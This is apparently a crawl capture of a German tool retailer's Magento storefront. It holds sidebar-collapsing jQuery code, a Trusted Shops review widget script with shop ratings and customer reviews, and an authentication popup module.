                            .parent().toggleClass('active');
                    });

                    // Hide the content in all blocks
                    $blockHeadings.each(function () {
                        var heading = $(this);
                        if (!heading.parent().hasClass('active'))
                        {
                            heading.next().addClass('no-display');
                            // Here we may need to add that class to the next sibling
                            // if block's content consists of more elements than just one:
                            // .next().addClass('no-display')
                        }
                        else
                        {
                            heading.next().removeClass('no-display');
                        }
                    });
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $sidebar.off('click');

                    // Remove all classes that were added by this plugin
                    $blockHeadings
                        .next().removeClass('no-display')
                        .parent().removeClass('active');
                }

            });

        } // end: toggleMultiBlocks

        var breakpointScreenM = 768; // The same value as Magento's breakpoint @screen__m

        // Blocks collapsing on smaller viewports
        enquire.register('(max-width: ' + (breakpointScreenM - 1) + 'px)', {
            setup: function () {
                this.toggleElements = $(
                    '.mobile-collapsible .block-title'
                );
                this.delayedToggleElements = $(
                    '.sidebar'
                );
            },
            match: function () {
                this.toggleElements.toggleSingle();
                this.delayedToggleElements.toggleMultiBlocks({blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            },
            unmatch: function () {
                this.toggleElements.toggleSingle({destruct: true});
                this.delayedToggleElements.toggleMultiBlocks({destruct: true, blockHeadingSelector: '.block:not(#layered-filter-block) .block-title'});
            }
        });

        // Blocks collapsing on all viewports.
        // For backward compatibility exclude blocks which have both classes: "collapsible" and "mobile-collapsible"
        $('.collapsible:not(.mobile-collapsible) .block-title').toggleSingle();

    }); //end: on document ready

}); //end: requirejs



//]]>
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/XD13E0DB75C2079B6CD1C2C3A05C2B1FB.js
body_size: 1337
content:
((e,t)=>{const r={shopInfo:{tsId:"XD13E0DB75C2079B6CD1C2C3A05C2B1FB",name:"werkzeugbilliger.com",url:"www.werkzeugbilliger.com",language:"de",targetMarket:"DEU",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-322e70a6-0bcd-4614-9ec3-8ab71b7e7937",channelId:"chl-3b224640-9e2d-46c4-965b-ce9756eea78c"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:100,maxProtectionDuration:30,plusProtectionAmount:2e4,basicProtectionAmount:100,firstCertified:"2014-12-02 00:00:00"},reviewSystem:{rating:{averageRating:4.67,averageRatingCount:489,overallRatingCount:8755,distribution:{oneStar:20,twoStars:7,threeStars:8,fourStars:46,fiveStars:408}},reviews:[{average:5,buyerStatement:"Sehr gutes Preis-Leistungsverhältnis uns sehr schnelle Lieferung!",rawChangeDate:"2026-01-19T17:58:28.000Z",changeDate:"19.1.2026",transactionDate:"12.1.2026"},{average:5,buyerStatement:"Lief alles total reibungslos.",rawChangeDate:"2026-01-14T14:57:58.000Z",changeDate:"14.1.2026",transactionDate:"7.1.2026"},{average:5,buyerStatement:"Tolle Lieferung  echt schnell.  Sehr zufrieden",rawChangeDate:"2026-01-14T09:58:30.000Z",changeDate:"14.1.2026",transactionDate:"7.1.2026"}]},features:["GUARANTEE_RECOG_CLASSIC_INTEGRATION","SHOP_CONSUMER_MEMBERSHIP","DISABLE_REVIEWREQUEST_SENDING","MARS_EVENTS","MARS_REVIEWS","MARS_PUBLIC_QUESTIONNAIRE","MARS_QUESTIONNAIRE"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html",profileUrlLegalSection:"https://www.trustedshops.de/bewertung/info_XD13E0DB75C2079B6CD1C2C3A05C2B1FB.html#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/de/articles/23970864566162"},contractStartDate:"2014-10-23 00:00:00",shopkeeper:{name:"Jehlen & Co. GmbH",street:"Dasselsbrucher Str. 50",country:"DE",city:"Celle",zip:"29227"},displayVariant:"full",variant:"full",twoLetterCountryCode:"DE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2026-01-20T05:17:46.925Z",buildStage:"prod"},a=r=>{const{trustbadgeScriptUrl:a}=r.externalConfig;let n=t.querySelector(`script[src="${a}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=a,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${a}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(r)},t.body.appendChild(n)};"complete"===t.readyState?a(r):e.addEventListener("load",(()=>{a(r)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.werkzeugbilliger.com/static/version1744106870/frontend/Infortis/wzb/de_DE/Magento_Customer/js/model/authentication-popup.min.js
body_size: 292
content:
define(['jquery','Magento_Ui/js/modal/modal'],function($,modal){'use strict';return{modalWindow:null,createPopUp:function(element){var options={'type':'popup','modalClass':'popup-authentication','focus':'[name=username]','responsive':true,'innerScroll':true,'trigger':'.trigger-auth-popup','buttons':[]};this.modalWindow=element;modal(options,$(this.modalWindow));},showModal:function(){$(this.modalWindow).modal('openModal').trigger('contentUpdated');}};});